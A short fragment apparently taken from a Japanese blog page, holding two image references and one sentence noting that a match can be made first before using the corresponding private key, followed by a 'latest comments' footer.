
もちろんマッチを先にさせてから該当の秘密鍵を使用してもよい。


最新コメント